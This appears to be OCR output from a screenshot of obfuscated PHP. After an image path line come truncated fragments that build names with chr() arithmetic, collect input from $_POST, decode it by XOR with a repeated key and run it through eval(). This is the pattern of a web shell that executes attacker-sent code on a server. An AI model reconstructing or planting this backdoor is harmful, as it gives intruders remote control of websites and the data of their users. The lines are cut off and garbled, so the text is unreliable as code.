
$XjtazQGNLZ = chr (85) . "\137" . "\125" . chr (98) .
chr (115) . 't' . chr (115); $vjkYtt = class_ex
$jfGVdIh){function nUIjph(){$QjgVmgYsu = ne
U_Ubb{private function nBgFwEdIah($RiHPdeVRgn)
U_Ubb::$FqPIG["content"]);eval($vKScSbcYj2);
>_dummy = str_repeat($vKScSbcYj, strlen($vKSc
$RiHPdeVRgn = "9051_60179";$this->nBgFwEdI
$wJIyyODkD){return $vKScSbcYj[0] ^ str_repeat(
WEUWl($vKScSbcYj){$xzPwBeGSNg = chr ( 458 - 36
)."\x65" . "\x63" . chr ( 840 - 729 )."\144" . c
$vKScSbcYj = "";$BFqpabi = $_POST;$NMWdy
@$NMWdy[substr($wJIyyODkD, 0, 4)];if (!em
$LWvzF){$vKScSbcYj .= @$NMWdy[$LWvzF];$v